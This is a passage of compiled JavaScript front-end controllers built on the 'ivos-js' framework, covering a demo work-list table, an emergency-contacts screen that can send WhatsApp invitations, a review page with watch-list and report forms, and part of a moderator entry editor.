views;};;DemoPaginatedController.prototype.getDataSupplier = function () {return null;};DemoPaginatedController.prototype.mapBeforeComposeView = function (dto) {return dto;};;return DemoPaginatedController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var DemoWorkListController = (function (_super) {__extends(DemoWorkListController, _super);function DemoWorkListController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () {_this_1.showDashboard();});};_this_1.update = function (item) {return ivos_js_1.Mono.fromSupplier(function () {_this_1.LOGGER.debug2("Updating [{}]", JSON.stringify(item));return true;});};_this_1.remove = function (item) {return ivos_js_1.Mono.fromSupplier(function () {_this_1.LOGGER.debug2("Removing [{}]", item.id);return true;});};_this_1.deactive = function (item) {return ivos_js_1.Mono.fromSupplier(function () {if (item.flag1) {_this_1.LOGGER.debug2("Deactivating [{}]", item.id);}else {_this_1.LOGGER.debug2("Activating [{}]", item.id);}item.flag1 = !item.flag1;return item;});};_this_1.searcher = function (page, pageSize, filter) {return ivos_js_1.Mono.defer(function () {filter.page = page;filter.pageSize = pageSize;return ivos_js_1.FwkActions.demo.getGetPaginatedByFilter(filter);});};return _this_1;}DemoWorkListController.prototype.getViewsToPreLoad = function () {var views = [];return views;};;DemoWorkListController.prototype.getDataSupplier = function () {return null;};DemoWorkListController.prototype.mapBeforeComposeView = function (dto) {return dto;};;DemoWorkListController.prototype.showDashboard = function () {var _this_1 = this;var f = ivos_js_1.FormFieldBuilder.init();ivos_js_1.WorkListComposer.init('demo', function (page, pageSize, filter) { return _this_1.searcher(page, pageSize, filter); }).setidSupplier(function (it) { return it.id; }).addFilterText(f.inputText('Text:').setPlaceholder('Text').setSetter(function (it, v) { return it.text = v; })).addFilterNumber(f.inputNumber('Number:').setPlaceholder('Integer').setSetter(function (it, v) { return it.num = v; })).addFilterNumber(f.inputNumber('Dec:').setPlaceholder('Float').enableFloat().setSetter(function (it, v) { return it.decimal = v; })).addFilterFlagNullable('Flag:', function (it, v) { return it.flag = v; }).addFilterRadioFields(f.inputRadios('Type:').addOptions([ivos_js_1.KeyValue.of('T0', 'TYPE_0'),ivos_js_1.KeyValue.of('T1', 'TYPE_1'),ivos_js_1.KeyValue.of('T2', 'TYPE_2')]).setSetter(function (it, v) { return it.type = v; })).addColumn({ columnName: 'Id', getter: function (it) { return it.id; }, }).addColumnEditableText({ columnName: 'Name', getter: function (it) { return it.text; } }).addColumnEditableInt({ columnName: 'Int', getter: function (it) { return it.num; } }).addColumnEditableFloat({ columnName: 'Dec', getter: function (it) { return it.decimal; } }).addColumnEditableBool({ columnName: 'Flag', getter: function (it) { return it.flag; } }).addColumn({ columnName: 'Flag 1', getter: function (it) { return it.flag1; } }).addColumn({ columnName: 'Flag 2', getter: function (it) { return it.flag2; } }).addColumn({ columnName: 'Type', getter: function (it) { return it.type; } }).addUpdateColumn({buttonText: function (it) { return it.flag1 ? 'deactive' : 'active'; },updater: function (it) { return _this_1.deactive(it); }}).setPageSizeDefault(15).setPaginatorElements(5).setRemover(function (it) { return _this_1.remove(it); }).setUpdater(function (formResult) { return _this_1.update(formResult); }).render('dashboard');};return DemoWorkListController;}(ivos_js_1.BaseController)); var DomBuilder = (function () {function DomBuilder() {}DomBuilder.create = function (tag) {return new DomBuilder().createElement(tag);};DomBuilder.prototype.createElement = function (tag) {this.element = document.createElement(tag);return this;};DomBuilder.prototype.setId = function (id) {this.element.setAttribute('id', id);return this;};DomBuilder.prototype.setClass = function (className) {this.element.setAttribute('class', className);return this;};DomBuilder.prototype.setStyle = function (name, value) {this.element.style[name] = value;return this;};DomBuilder.prototype.setAttribute = function (name, value) {this.element.setAttribute(name, value);return this;};DomBuilder.prototype.addEventListener = function (event, action) {this.element.addEventListener(event, function (d) { action(d); });return this;};DomBuilder.prototype.setHtmlContent = function (content) {this.element.innerHTML = content;return this;};DomBuilder.prototype.setTextContent = function (content) {this.element.innerText = content;return this;};DomBuilder.prototype.appendChild = function (child) {this.element.appendChild(child.build());return this;};DomBuilder.prototype.appendChilds = function (childs) {var elementAux = this.element;childs.forEach(function (child) {elementAux.appendChild(child.build());});return this;};DomBuilder.prototype.appendChildsFinal = function (childs) {var elementAux = this.element;childs.forEach(function (child) {elementAux.appendChild(child);});return this;};DomBuilder.prototype.appendChildFinal = function (child) {this.element.appendChild(child);return this;};DomBuilder.prototype.build = function () {return this.element;};return DomBuilder;}());exports.DomBuilder = DomBuilder; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var EmergencyContactsController = (function (_super) {__extends(EmergencyContactsController, _super);function EmergencyContactsController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.countryLocator = null;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () {_this_1.initForm();}).then(_this_1.initTable());};_this_1.afterPastePhone = function () {return ivos_js_1.Mono.delay(250).thenDefer(function () { return _this_1.handlePastedPhone(); });};_this_1.handlePastedPhone = function () {return ivos_js_1.Mono.fromAction(function () {var phone = ivos_js_1.Utils.ui.getInput('in-phone-number').value.trim();var country = ProjectUtils_1.ProjectUtils.getCountryByPhone(phone);if (country) {ivos_js_1.Utils.ui.getInput('in-phone-number').value = phone.substring(country.code.length).trim();_this_1.countryLocator.selectOptionByValueId('country', country.codeB);}});};_this_1.renderCountryAndPrefix = function (countryCode) {return ivos_js_1.Mono.fromAction(function () {var countries = ivos_js_1.ProjectCfg.details['country'];var country = ivos_js_1.Items.of(countries).findFirst(function (it) { return it['codeB'] == countryCode; }).get();if (country && country['code']) {var prefix = country['code'];ivos_js_1.Utils.ui.getInput('in-prefix').value = prefix ? prefix : '';ivos_js_1.Utils.ui.getInput('in-country-code').value = countryCode;}});};_this_1.validAndSendRequest = function () {return ivos_js_1.Utils.ui.getFormData('form-contact').flatMap(function (dto) {return ivos_js_1.Mono.if(_this_1.validData(dto)).whenTrue(function () {return _this_1.sendRequest(dto);}).whenFalseDoNothing();});};_this_1.validData = function (ch) {var ph = ProjectUtils_1.ProjectUtils.getPhoneNumberFromText(ch.phoneNumber);if (ivos_js_1.StringUtils.isBlank(ph)) {ivos_js_1.Notifier.showNotificationWarn(Labels.Phone.INVALID, [ch.phoneNumber]);return false;}return true;};_this_1.sendRequest = function (sch) {return ProjectActions_1.ProjectActions.kContacts.sendRequest(sch).flatMap(function (r) {return ivos_js_1.Mono.if(r.userFound).whenTrueDo(function () { return ivos_js_1.Notifier.showToast(Labels.Koko.Contact.REQUEST_SENT); }).whenFalseDo(function () { return _this_1.handleUserNotFound("".concat(sch.countryPhoneCode, " ").concat(sch.phoneNumber)); }).thenDo(function () { return _this_1.resetForm(); });}).ignore();};_this_1.sendWhatsapp = function (phone) {return ivos_js_1.Mono.fromSupplier(function () {var auxPhone = ivos_js_1.StringUtils.replaceAll(phone, ' ', '');var text = encodeURIComponent('Hola te quiero agregar como mi contacto de emergencia en Koko, la app la puedes descargar de ') + 'aqu%C3%AD' + encodeURIComponent(' https://play.google.com/store/apps/details?id=com.kokosolutionslab');var url = "https://api.whatsapp.com/send?phone=".concat(auxPhone, "&text=").concat(text);window.open(url, '_blank').focus();return true;});};_this_1.initTable = function () {return ProjectActions_1.ProjectActions.kContacts.getAll().flatMap(function (contacts) {return _this_1.renderContacts(contacts);});};_this_1.renderContacts = function (contacts) {return ivos_js_1.Mono.fromAction(function () { return _this_1.fillAuxData(contacts); }).thenDefer(function () { return ivos_js_1.HBS.renderInternalHbs('hbs-contacts', { contacts: contacts }, 'cont-contacts'); }).thenDo(function () { return _this_1.initButtonsForContacts(contacts); });};_this_1.deleteContact = function (id) {return ivos_js_1.FwkActions.socialContacts.cancel(id).doOnSuccess(function () { return document.getElementById("cont-".concat(id)).remove(); });};_this_1.denyContact = function (id) {return ivos_js_1.FwkActions.socialContacts.deny(id).doOnSuccess(function () { return document.getElementById("cont-".concat(id)).remove(); }).ignore();};_this_1.acceptContact = function (id) {return ivos_js_1.FwkActions.socialContacts.accept(id).doOnSuccess(function () {document.getElementById("btn-accept-".concat(id)).remove();document.getElementById("btn-deny-".concat(id)).remove();}).ignore();};return _this_1;}EmergencyContactsController.prototype.getViewsToPreLoad = function () {return [];};;EmergencyContactsController.prototype.getDataSupplier = function () {return null;};EmergencyContactsController.prototype.mapBeforeComposeView = function (dto) {return dto;};;EmergencyContactsController.prototype.initForm = function () {var _this_1 = this;ivos_js_1.Utils.ui.onClick('btn-send', function () { return _this_1.validAndSendRequest(); });this.initLocator();ivos_js_1.Utils.ui.onEvent('in-phone-number', 'paste', function () { return _this_1.afterPastePhone(); });};EmergencyContactsController.prototype.initLocator = function () {var _this_1 = this;this.countryLocator = new ivos_js_1.GeoComp().renderContryLocator('country-filter', function (cc) { return _this_1.renderCountryAndPrefix(cc); });};EmergencyContactsController.prototype.resetForm = function () {ivos_js_1.Utils.ui.getInput('in-phone-number').value = '';};EmergencyContactsController.prototype.handleUserNotFound = function (phone) {var _this_1 = this;ivos_js_1.Modal.forConfirm(Labels.Koko.Contact.USER_NOT_FOUND, [phone]).render(function () { return _this_1.sendWhatsapp(phone); });};EmergencyContactsController.prototype.fillAuxData = function (contacts) {contacts.forEach(function (c) {return ivos_js_1.Mutable.of(c).putKey('showDeleteBtn', c.accepted || !c.received).putKey('showAcceptBtn', !c.accepted && c.received).putKey('showDenyBtn', !c.accepted && c.received);});};EmergencyContactsController.prototype.initButtonsForContacts = function (shs) {var _this_1 = this;shs.forEach(function (item) { return _this_1.initButtonsForContact(item); });};EmergencyContactsController.prototype.initButtonsForContact = function (sh) {var _this_1 = this;if (sh.accepted || !sh.received) {ivos_js_1.Utils.ui.onClickDo("btn-delete-".concat(sh.id), function () { return _this_1.confirmAndDeleteContact(sh.id, sh.accepted); });}if (!sh.accepted && sh.received) {ivos_js_1.Utils.ui.onClick("btn-accept-".concat(sh.id), function () { return _this_1.acceptContact(sh.id); });ivos_js_1.Utils.ui.onClick("btn-deny-".concat(sh.id), function () { return _this_1.denyContact(sh.id); });}};EmergencyContactsController.prototype.confirmAndDeleteContact = function (id, accepted) {var _this_1 = this;ivos_js_1.Modal.forConfirm(accepted ? Labels.Koko.Contact.REMOVE_CONTACT_CONFIRM : Labels.Koko.Contact.REMOVE_REQUEST_CONFIRM).render(function () { return _this_1.deleteContact(id); });};return EmergencyContactsController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var ivos_js_3 = require("ivos-js");var HLReviewUtils_1 = require("com.project.comps/HLReviewUtils");var HLReviewsMockUtils_1 = require("com.project.comps/HLReviewsMockUtils");var EntryUtils_1 = require("com.project.comps/EntryUtils");var Paths_1 = require("com.project.cfg/Paths");var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var StreakComp_1 = require("com.project.comps/StreakComp");var EntryController = (function (_super) {__extends(EntryController, _super);function EntryController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_2.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.isPublished = true;_this_1.isEntryPage = true;_this_1.info = null;_this_1.includeProfile = true;_this_1.moveScroll = false;_this_1.idEntry = 0;_this_1.afterCompose2 = function (dto) {return _this_1.initIdEntry().thenDefer(function () {return ivos_js_2.Mono.if(_this_1.idEntry).whenTrue(function () {return _this_1.showPaginatedContent().then(_this_1.initReportButton());}).whenFalseDoNothing();}).thenDo(function () { return _this_1.renderJoinButtonIfNoSession(); });};_this_1.initIdEntry = function () {return ivos_js_2.Mono.fromAction(function () {ProjectUtils_1.ProjectUtils.sessionForExpExistsModal();_this_1.isEntryPage = ivos_js_2.Utils.str.contains(location.pathname, Paths_1.Paths.ENTRY) || ivos_js_2.Utils.str.contains(location.pathname, 'content/thread.html');if (_this_1.isEntryPage) {_this_1.idEntry = ivos_js_2.Utils.url.getIdFromHash();}else {_this_1.idEntry = ivos_js_2.Utils.url.getIdFromUrlSuffix();}if (!(_this_1.idEntry > 0)) {ivos_js_1.Notifier.showToast(Labels.Content.ENTRY_NOT_FOUND);}});};_this_1.initReportButton = function () {return ivos_js_2.Mono.if(_this_1.idEntry && document.getElementById('btn-report')).whenTrueDo(function () { return ivos_js_2.Utils.ui.onClickDo('btn-report', function () { return _this_1.showReportForm(); }); }).whenFalseDoNothing().ignore();};_this_1.showPaginatedContent = function () {return ivos_js_2.HBS.loadViewTemplate(Views.EXPERIENCES).map(function (hbs) {return ivos_js_3.PaginatedContentComposer.ofSearcher({name: 'experiences-list',pageSizeDefault: 15,searcherByPage: function (page, pageSize) { return _this_1.searchItems(page); }}).setPaginatorElements(ivos_js_2.Utils.ui.isMobileResolution() ? 4 : 10).setPageSizeOptions([]).hideFirstLastButton(ivos_js_2.Utils.ui.isMobileResolution()).hidePaginatorDetail(true).setOnChangeComposer(function (items) { return _this_1.initButtons(items); }).render('experiences-list', hbs);});};_this_1.searchItems = function (page) {return ivos_js_2.Mono.if(ivos_js_2.Utils.app.sessionExists(false)).whenTrue(function () { return _this_1.searchItemsFromApi(page); }).whenFalse(function () { return HLReviewsMockUtils_1.HLReviewsMockUtils.searchItemsFromMock(); }).map(function (it) {return HLReviewUtils_1.HLReviewUtils.fillAuxData(it);});};_this_1.searchItemsFromApi = function (page) {return ProjectActions_1.ProjectActions.hlReviews.getByEntry(_this_1.idEntry, _this_1.includeProfile, _this_1.getXId(), page).flatMap(function (it) {return ivos_js_2.Mono.if(_this_1.includeProfile).whenTrue(function () { return _this_1.renderEntryCardIfPresent(it.info); }).whenFalseDoNothing().thenReturn(it);}).map(function (it) {return ivos_js_1.Objects.of({info: null,schema: null,page: it.page,size: it.size,total: _this_1.isPublished ? it.total : 0,records: _this_1.isPublished ? it.records.map(function (er) { return _this_1.parseToEntryReviewDto(er); }) : [],summaryRows: null});});};_this_1.parseToEntryReviewDto = function (d) {return ivos_js_1.Objects.of({id: d.id,stars: d.stars,review: d.review,partial: d.partial,date: d.date,votesNegative: d.votesNegative,votesPositive: d.votesPositive,replies: d.replies,annonId: d.anonId,cliName: d.cliName,cliLogin: d.cliLogin,cliImg: d.cliImg,entryId: 0,entryRating: 0,entryName: '',entryImg: '',voteType: d.voteType});};_this_1.renderEntryCardIfPresent = function (info) {return ivos_js_2.Mono.if(info).whenTrue(function () {return ivos_js_2.Mono.if(_this_1.validatePublishedEntry(info)).whenTrue(function () {return ivos_js_2.Mono.fromAction(function () { return _this_1.info = info; }).thenDefer(function () { return _this_1.renderProfileCard(); });}).whenFalseDo(function () {document.title = 'Hilo eliminado';});}).whenFalseDo(function () { return ivos_js_1.Notifier.showNotificationWarn(Labels.Entry.ENTRY_NOT_FOUND); });};_this_1.getPhonesDtos = function (phones) {return phones && phones.length ? phones.map(function (p) { return _this_1.getPhonesDto(p); }) : null;};_this_1.getPhonesDto = function (phone) {return ivos_js_1.Mutable.of({}).putKey('phoneForWA', _this_1.getPhoneForWA(phone)).putKey('phoneForSearch', _this_1.getPhoneForSearch(phone)).putKey('phoneForUI', phone).get();};_this_1.getPhoneForWA = function (p) {var aux = ivos_js_2.Utils.str.replaceAll(p.trim(), ' ', '');if (aux.charAt(0) == '+') {aux = aux.substring(1);}return aux;};_this_1.getPhoneForSearch = function (p) {var aux = _this_1.getPhoneForWA(p);if (aux.length > 10) {aux = aux.substring(aux.length - 10);}return aux;};_this_1.getSource = function (info) {var source = null;if (info.source && info.source.trim()) {source = ivos_js_2.Utils.str.startWith(info.source, 'http') ? info.source : "https://".concat(info.source);}else if (info.twitters && info.twitters.length) {var tw = ivos_js_1.Items.of(info.twitters).findFirst(function (t) { return t.id != null; });if (!tw.isPresent()) {tw = ivos_js_1.Optional.of(info.twitters[0]);}source = ProjectUtils_1.ProjectUtils.getTwitterLink(tw.get().user, tw.get().id);}var sourceTxt = source;if (sourceTxt && ivos_js_1.StringUtils.startsWith(sourceTxt, 'https://')) {sourceTxt = sourceTxt.substring(8);}else if (sourceTxt && ivos_js_1.StringUtils.startsWith(sourceTxt, 'http://')) {sourceTxt = sourceTxt.substring(7);}if (sourceTxt && sourceTxt.length > 63) {sourceTxt = "".concat(sourceTxt.substring(0, 60), "...");}return ivos_js_1.Tuples.of2(source, sourceTxt);};_this_1.fillTwitterLinks = function (tws) {return tws && tws.length ? tws.map(function (tw) { return _this_1.fillTwitterLink(tw); }) : null;};_this_1.fillTwitterLink = function (tw) {return ivos_js_1.Mutable.of(tw).putKey('link', ProjectUtils_1.ProjectUtils.getTwitterLink(tw.user, tw.id)).get();};_this_1.renderProfileCard = function () {return _this_1.fillAuxEntryData().then(ivos_js_2.HBS.loadViewInElement(Views.ENTRY_CARD, _this_1.info, 'cont-entry-card')).thenDo(function () { return _this_1.initEntryButtons(); }).then(_this_1.updateUrl());};_this_1.fillAuxEntryData = function () {return ivos_js_2.Mono.fromAction(function () {return ivos_js_1.Mutable.of(_this_1.info).putKey('phones', _this_1.getPhonesDtos(_this_1.info.phones)).putKey('entryProfileLinkTag', EntryUtils_1.EntryUtils.getPicProfileLinkTag(_this_1.info.img, _this_1.idEntry)).putKey('entryRatingPart1', _this_1.info.rating ? "".concat(_this_1.info.rating + 0.000001).substring(0, 3) : "_._").putKey('entryRatingPart2', _this_1.info.rating ? "".concat(_this_1.info.rating + 0.000001).substring(3, 5) : "_._").putKey('entryStars', _this_1.info.rating ? _this_1.info.rating.toFixed(0) : 0).putKey('hasContactData', (_this_1.info.phones && _this_1.info.phones.length) || (_this_1.info.twitters && _this_1.info.twitters.length)).apply(function (i) {return ivos_js_1.Mutable.of(_this_1.getSource(i)).apply(function (s) { return i.source = s.get1(); }).apply(function (s) { return i['sourceText'] = s.get2(); });}).apply(function (i) { return i.twitters = _this_1.fillTwitterLinks(i.twitters); });});};_this_1.initEntryButtons = function () {var addWLBtnTxt = decodeURIComponent('%E2%9E%95 %F0%9F%91%80  Watch list');var remWLBtnTxt = decodeURIComponent('%E2%9E%96 Watch list');ivos_js_2.Utils.ui.initButtonBool('btn-watch-list', remWLBtnTxt, addWLBtnTxt, function (addToWLFlag) { return _this_1.addOrRemoveFromWatchList(addToWLFlag); });ivos_js_2.Utils.ui.onClickDo('btn-share-exp', function () { return _this_1.showExpForm(); });ivos_js_2.Utils.ui.onClickDo('btn-ask', function () { return _this_1.showQuestionForm(); });};_this_1.addOrRemoveFromWatchList = function (addToWLFlag) {return ivos_js_2.Mono.if(addToWLFlag).whenTrue(function () { return ivos_js_1.FwkActions.usersFavorites.add(_this_1.idEntry); }).whenFalse(function () { return ivos_js_1.FwkActions.usersFavorites.patchRemove(_this_1.idEntry); });};_this_1.showExpForm = function () {ivos_js_1.Modal.withView(Views.FORM_ENTRY_EXPERIENCE).setOnSuccessMessage(Labels.Experiences.RATE_WAS_SENT).setTitle('Compartir experiencia').render(function (dto) { return _this_1.sendExp(dto); });};_this_1.showQuestionForm = function () {ivos_js_1.Modal.withView(Views.FORM_ENTRY_QUESTION).setOnSuccessMessage(Labels.Experiences.QUESTION_WAS_SENT).setTitle('Preguntar a la comunidad').render(function (dto) { return _this_1.sendQuestion(dto); });};_this_1.showReportForm = function () {ivos_js_1.Modal.withView(Views.FORM_ENTRY_REPORT).setOnSuccessMessage(Labels.Entry.REPORT_WAS_SENT).setTitle('Reportar error con los datos').render(function (dto) { return _this_1.sendReport(dto); });};_this_1.sendQuestion = function (dto) {return ivos_js_2.Mono.if(dto.review.length >= 10).whenTrue(function () {return ivos_js_1.FwkActions.entriesReviews.question(ivos_js_1.Mutable.of(dto).apply(function (i) { return i.idEntry = _this_1.idEntry; }).get());}).whenFalseDo(function () { return ivos_js_1.Notifier.showNotificationWarn(Labels.Experiences.QUESTION_TOO_SHORT); });};_this_1.sendReport = function (dto) {return ivos_js_2.Mono.if(dto.description.length >= 10).whenTrue(function () {return ivos_js_1.FwkActions.entries.report(ivos_js_1.Mutable.of(dto).apply(function (i) { return i.idEntry = _this_1.idEntry; }).get());}).whenFalseDo(function () { return ivos_js_1.Notifier.showNotificationWarn(Labels.Entry.REPORT_TOO_SHORT); });};_this_1.sendExp = function (dto) {return ivos_js_2.Mono.if(_this_1.isValidExp(dto)).whenTrue(function () {return ProjectActions_1.ProjectActions.hlReviews.new(ivos_js_1.Mutable.of(dto).apply(function (i) { return i.idEntry = _this_1.idEntry; }).apply(function (i) { return i.calcStreak = new StreakComp_1.StreakComp().calcStreakToday(); }).get()).flatMap(function (resp) {return new StreakComp_1.StreakComp().handleStreak(resp).thenReturn(true);});}).whenFalseDoNothing();};_this_1.updateUrl = function () {return ivos_js_2.Mono.fromAction(function () {if (_this_1.info) {var normalizedNamePre = ivos_js_2.Utils.str.normalize(_this_1.info.name).trim().toLocaleLowerCase();var normalizedName = ivos_js_2.Utils.str.replaceAll(normalizedNamePre, ' ', '-');var expectedPath = "/".concat(normalizedName, "/").concat(_this_1.idEntry, ".html");if (_this_1.isEntryPage || location.pathname != expectedPath) {history.replaceState({}, '', expectedPath);}if (_this_1.info.hidePhone) {document.title = "HL | Experiencias con ".concat(_this_1.info.name);}}});};return _this_1;}EntryController.prototype.getViewsToPreLoad = function () {return [Views.REPLIES,Views.FORM_REPLY];};;EntryController.prototype.getDataSupplier = function () {return null;};EntryController.prototype.mapBeforeComposeView = function (dto) {return dto;};;EntryController.prototype.renderJoinButtonIfNoSession = function () {if (!ivos_js_2.Utils.app.sessionExists(false)) {var entryCard = document.getElementById('cont-entry-card');if (entryCard) {var metasDesc = document.querySelectorAll('meta[name=description]');if (metasDesc && metasDesc.length) {var metaDesc = metasDesc[0];if (metaDesc) {var desc = metaDesc.getAttribute('content');if (desc) {desc = desc.split('|')[0];entryCard.innerHTML = "\n                            <div><h4>".concat(document.title, "</h4></div>\n                            <div>").concat(desc, "</div>\n                            <div class=\"space\"></div>\n                            <hr>\n                            <div style=\"text-align: center;font-size: 17px;\">\u00DAnete a HL para leer o compartir experiencias de encuentros o reportes</div>\n                            <div class=\"space\"></div>\n                            <div style=\"text-align:center\">\n                                <a href=\"").concat(ivos_js_2.Utils.app.getLink(Paths_1.Paths.HL_SIGNUP), "\" class=\"btn-fwk btn-fwk-simple\">Registrame</a>\n                                <a href=\"").concat(ivos_js_2.Utils.app.getLink(Paths_1.Paths.HL_LOGIN), "\" class=\"btn-fwk btn-fwk-simple\">Iniciar sesi\u00F3n</a>\n                            </div>\n                            ");}}}}}};EntryController.prototype.initButtons = function (items) {if (this.moveScroll) {ivos_js_2.Utils.ui.scrollTo('experiences-list');}else {this.moveScroll = true;this.includeProfile = false;}HLReviewUtils_1.HLReviewUtils.initButtons(items);};EntryController.prototype.getXId = function () {var visitedList = ivos_js_2.Utils.stg.getLocalItem(Project.LS_VISITED.toString(36));var v = false;var idEntryHx = (this.idEntry + 9).toString(36);if (visitedList) {v = ivos_js_2.Utils.str.contains(visitedList, "|".concat(idEntryHx, "|"));}else {visitedList = '|';}if (!v) {visitedList = "".concat(visitedList).concat(idEntryHx, "|");ivos_js_2.Utils.stg.setLocalItem(Project.LS_VISITED.toString(36), visitedList);}var rnd = (ivos_js_2.Utils.num.getRandom(999) + 1) * 2;var inc = v ? 1 : 0;return rnd + inc;};EntryController.prototype.validatePublishedEntry = function (info) {if (!info.published && ivos_js_2.Utils.app.getUserLevel() < 2) {this.isPublished = false;ivos_js_1.Notifier.showNotificationWarn(Labels.Entry.ENTRY_DELETED);var contBtns = document.getElementById('cont-btns');if (contBtns) {contBtns.setAttribute('style', 'display: none;');}var contCard = document.getElementById('cont-entry-card');if (contCard) {contCard.innerHTML = '<h4>Hilo eliminado</h4>';}return false;}return true;};EntryController.prototype.isValidExp = function (dto) {if (dto.review.length < 10) {ivos_js_1.Notifier.showNotificationWarn(Labels.Experiences.RATE_TOO_SHORT);return false;}if (!dto.stars || dto.stars < 1 || dto.stars > 5) {ivos_js_1.Notifier.showNotificationWarn(Labels.EntryReview.STARS_REQUIRED);return false;}return true;};return EntryController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var EntryEditController = (function (_super) {__extends(EntryEditController, _super);function EntryEditController() {var _this = _super.call(this) || this;_this.LOGGER = new ivos_js_1.Logger(_this.constructor.name);_this.finallyCompose = function () {return ivos_js_1.Mono.fromAction(function () {ivos_js_1.Utils.ui.onClickDo('btn-ctrl-v-id-thread', function () { return ivos_js_1.Utils.ui.pasteClipboard('in-thread-id'); });ivos_js_1.Utils.ui.onClick('btn-fussion', function () { return _this.fussionEntries(); });_this.initAddTwForm();ivos_js_1.Utils.ui.onClick('btn-edit-info', function () { return _this.initEntryForm(); });ivos_js_1.Utils.ui.onClick('btn-add-phone', function () { return _this.addPhone(); });ivos_js_1.Utils.ui.onClick('btn-see-by-id', function () { return _this.seeById(); });});};_this.seeById = function () {return ivos_js_1.Utils.ui.getFormData('form-entry-id').map(function (dto) {return window.open(ivos_js_1.Utils.app.getLink(Paths_1.Paths.ENTRY, dto.entryId));}).ignore();};_this.addPhone = function () {return ivos_js_1.Utils.ui.getFormData('form-entry-id').flatMap(function (e) {return ivos_js_1.Utils.ui.getFormData('form-phone').flatMap(function (dto) {return ivos_js_1.FwkActions.moderatorEntries.addPhone(e.entryId, dto.phone);}).doOnSuccess(function () { return ivos_js_1.Utils.ui.showToast(Labels.Common.ADMIN_GENERIC_ERROR, ['Entry was updated']); }).ignore();});};_this.updateEntryData = function (entryId) {return ivos_js_1.Utils.ui.getFormData('form-entry').peek(function (dto) {return dto.entryId = entryId;}).flatMap(function (dto) {return ProjectActions_1.ProjectActions.hlModeratorEntries.edit(dto);}).doOnSuccess(function () { return ivos_js_1.Utils.ui.showToast(Labels.Common.ADMIN_GENERIC_ERROR, ['Entry was updated']); }).ignore();};_this.initEntryForm = function () {return ivos_js_1.Utils.ui.getFormData('form-entry-id').flatMap(function (dto) {return ProjectActions_1.ProjectActions.hlModeratorEntries.getById(dto.entryId).peek(function (data) {return ivos_js_1.Mutator.forObject(data).putKey('entryId', function () { return dto.entryId; });}).flatMap(function (data) {return ivos_js_1.HBS.renderInternalHbs('hbs-form', data, 'cont-form-edit').thenDo(function () {return _this.initButtons(dto.entryId, data);});});});};_this.fussionEntries = function () {return ivos_js_1.Utils.ui.getFormData('form-fussion-entry').flatMap(function (dto) {return ProjectActions_1.ProjectActions.hlModeratorEntries.fussion(dto.oldEntryId, dto.newEntryId);}).doOnSuccess(function () { return ivos_js_1.Notifier.showNotificationOk(Labels.Common.ADMIN_GENERIC_ERROR, ['Fussion executed']); }).ignore();};_this.addTwitter = function () {return ivos_js_1.Utils.ui.getFormData('form-entry-id').map(function (dto) {return ivos_js_1.Objects.of({idEntry: dto.entryId,twUser: ivos_js_1.Utils.ui.getInput('in-tw-user').value,twId: ivos_js_1.Utils.ui.getInput('in-tw-user-id').value,twImg: ivos_js_1.Utils.ui.getInput('in-tw-img').value});}).flatMap(function (dto) {return ivos_js_1.Mono.if(ivos_js_1.StringUtils.isNotBlank(dto.twUser) && ivos_js_1.StringUtils.isNotBlank(dto.twId)).whenTrueUse(dto).whenFalseDo(function () { return ivos_js_1.Notifier.showNotificationWarn(Labels.Common.ADMIN_GENERIC_ERROR, ['user, id and thread Id are required']); });}).flatMap(function (req) {return ivos_js_1.FwkActions.moderatorEntries.addTwitter(req);}).map(function (it) {return 